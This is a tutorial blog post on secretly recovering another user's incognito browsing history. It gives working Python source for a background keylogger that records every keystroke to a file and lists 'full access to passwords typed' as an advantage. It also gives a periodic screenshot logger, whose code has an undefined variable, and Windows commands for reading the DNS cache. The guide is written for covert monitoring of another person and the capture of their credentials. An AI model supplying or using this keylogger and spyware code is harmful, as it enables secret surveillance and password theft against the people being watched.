In contrast to what most people think, seeing the history from an incognito session is not impossible. Actually, it is quite easy if you do it the right way. In this post I will show you some methods to achieve this goal, some that require software and one that you can do right now.
With software
For this section I will write some Python scripts to get the history of the browser, so I recommend you to install it from here. However, if you do not want to write your own programs, you can also download my programs’ binaries for Windows x64 (not available yet).
Using a keylogger
One of my favorite methods involves the use of a keylogger. A keylogger is a program that records every key you press in your keyboard, so, using this type of software you can see every website that the user requested. Additionaly, you can also see the credentials typed in the computer.
Let’s start by installing required python modules. First, you need to open your terminal (if you are on Windows you only have to write ‘cmd’ on your search bar and press enter). After that, write the following lines:
pip install pynput
And press Enter. Once the module was properly installed, you can start writing the code. Create a file called keylogger.pyw and add the following lines to it:
from pynput.keyboard import Key,Listener

def press_key(key):
    with open('log.txt','a') as f:
        f.write(str(key) + ' ')

def release_key(key):
    if key == Key.f12:
        return False

with Listener(on_press = press_key, on_release = release_key) as listener:
    listener.join()
Now that the program is done you can execute it directly or by typing the following line into the terminal:
pythonw keylogger.pyw
It will run in the background and if you need to stop it simply press F12 key. The output will be saved in a file called log.txt stored in the same folder as your program.
Advantages
- Very precise (only few false-positives)
- Full access to passwords typed
- Low CPU load (runs smoothly)
Disadvantages
- Detectable by task manager
- Needs to be run before the user accesses the website
Using a “screenshoter”
Another program that allows you so see what sites the user visited consists in taking pictures of the computer screen from time to time. So, you will get a screenshot of the site being visited by the user.
As before, we will need a specific module, so let’s start by importing it. Open your terminal and write the following in there:
pip install pyscreenshot
By the time the module is correctly installed, you can create the file screenshoter.pyw and start writing your code. Unlike the code used to make our keylogger, you must change this program to adjust to your necessities. First, you need to figure out the delay (in seconds) between the screenshots that you prefer and then add it to the code. I will use 60 (a screenshot every minute).
import pyscreenshot
import time

if __name__ == '__main__':
    while True:
        img = pyscreenshot.grab()
        img.save('Screenshots/screenshot' + str(num) + '.png')
        time.sleep(60) #change the value 60 to whatever you want
After writing the code, you must also create a folder called ‘Screenshots’ in the same directory as your program to store all the pictures taken.
You can execute your script by clicking it or by typing the following in the command line:
pythonw screenshoter.pyw
Advantages
- Direct access to computer screen
- Images are easily understood
Disadvantages
- Detectable by task manager
- Needs to be run before the user accesses the website
- Can store huge amounts of images
- The user can access a website for only a few seconds and you will not be able to see it
Without Software
Accessing DNS cache
What is DNS? The main function of DNS is to translate domain names into IP Addresses. So, what is DNS cache? It is the way that our computers use to temporarily store it, with the purpose of delivering the websites faster to the user.
To access it, you need to start your terminal (‘cmd’ on Windows) and type the following command into it:
ipconfig /displaydns
The result should be similar to this:

As you can see, the only part that really matters to us is the “Record Name”, so, we should implement an output filter. Let’s try the next command, which finds the record name of each entry:
ipconfig /displaydns | findstr /C:"Record Name"

Much easier to read, don’t you think? By using this command you should be able to see which sites the user has recently viewed.
Advantages
- No need of additional software
Disadvantages
- The records are temporary
- Results contain both the domain of the website viewed and the domains of all external references on the page (if you access a site that contains a image from other site, the DNS cache will store both, making it difficult to decide which is the website accessed by the user)